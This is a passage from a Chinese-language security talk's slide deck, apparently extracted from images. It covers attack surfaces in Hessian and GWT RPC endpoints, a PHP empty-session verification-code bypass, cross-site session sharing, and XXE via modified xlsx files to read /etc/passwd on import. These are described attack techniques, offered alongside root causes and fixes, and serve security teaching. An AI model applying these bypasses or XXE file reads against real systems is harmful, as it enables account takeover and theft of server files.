xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:aop="http://www.springframework.org/schema/aop"
xmlns:tx="http://www.springframework.org/schema/tx"
xsi:schemaLocation="
http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans-2.0.xsd
http://www.springframework.org/schema/tx http://www.springframework.org/schema/tx/spring-tx-2.0.xsd
http://www.springframework.org/schema/aop http://www.springframework.org/schema/aop/spring-aop-2.0.xsd">
<!-- hessian服务通过spring暴露出去 -->
<bean id ="EncryptService.hessian" class ="com.ufgov.admin.license.svc.EncryptServiceImpl">
</bean>
</beans>
<servlet-mapping>
<servlet-name>
HessianSpringInvokeService
</servlet-name>
<url-pattern>/*.hessian</url-pattern>
</servlet-mapping>

Slide 22



2
基于三方调用框架分析利用-HESSIAN接口

Slide 23

2

Slide 24

2
基于三方调用框架分析利用-GWT接口
<servlet>
<servlet-name>greetServlet</servlet-name>
<servlet-class>
com.google.gwt.sample.validation.server.GreetingServiceImpl
</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>greetServlet</servlet-name>
<url-pattern>/gwtrpcservlet</url-pattern>
</servlet-mapping>

Slide 25

3
趣味的SESSION和EXCEL
PHP中的SESSION污染
XXE在EXCEL中的应用场景

Slide 26



3
趣味的SESSION和EXCEL-PHP中的SESSION污染
SESSION
场景：在进行一些操作时,很常见的写法是先将验证码存储于Session当中，将验证码作为图片或是手机验证码,邮箱等方式发送给用户,对其进行身份的验证.
通常在这种情况下会很容易引发一个问题, 该场景常见于php中:
用户A找回密码,需要进行手机校验码的校验,服务器把发送出去的验证码放在了Session中,此时用户必须输入正确的验证码才能成功的进行密码重置
场景: 在php中,session使用文件的方式存储,它的唯一性不是很好(多个应用可以访问同一个Session)
某程序员开发了一套CMS，把他作为一个demo部署在了自己的官网A上某程序员开发了一套CMS，把他作为一个demo部署在了自己的官网B ，但是这两个域名都解析到了同一服务器上,可能就会产生很大的问题

Slide 27




3
当正常情况下,必须是验证码输入正确才能成功：
但是如果在没发送验证码的情况下，那么session中code为空,再将请求提交的验证码置为空
使用php的情况下会导致false == false，即条件为真，验证码匹配成功，
出现这一问题的原因是由于服务器没有正确的处理session，在使用之后必须对其进行销毁,并且需要对session进行空验证

Slide 28




3
Demo站点(http://www.test.com):
正式站点的后台应用(http://admin.test.com):
先访问demo应用：
然后直接去访问另一个应用(正式站点后台):
在未登录http://admin.test.com的情况下,通过先访问http://www.test.com/ demo站点对自己的session进行一次赋值,伪造出身份
那么这个session是可以被http://admin.test.com访问到的,所以造成的混淆使用引发安全问题

Slide 29



3
趣味的SESSION和EXCEL-XXE在EXCEL中的应用场景
1
2
新建一个xlsx-》解压如图1-》对全局的xml进行更改如图2=》最后再把图1打包成xlsx文件:
2

Slide 30


3
趣味的SESSION和EXCEL-XXE在EXCEL中的应用场景

Slide 31

3
趣味的SESSION和EXCEL-XXE在EXCEL中的应用场景
应用场景：
在很多系统，不管是后台还是前台，我们经常会碰到，导入/导出这样的字样，从统计的角度来看，百分之八十以上都是excel，例如，导入人员信息/导出人员信息，录入系统配置/导出系统配置等等
技巧变形：
从某种意义上，我们是不需要去修改workbook.xml，有时候我们想要达到的目的就是，导出来之后，然后根据格式，外部实体引入，读取系统文件，比如/etc/passwd等，可以在导入的时候进行操作，那么我们就应该去修改xl/worksheets/sheet1.xml 调用的实体 替换模板数据即可，这时候当我们导入时候，就会把系统敏感文件读取出来

Slide 32
THANK YOU
jkgh006
作者：石肖雄

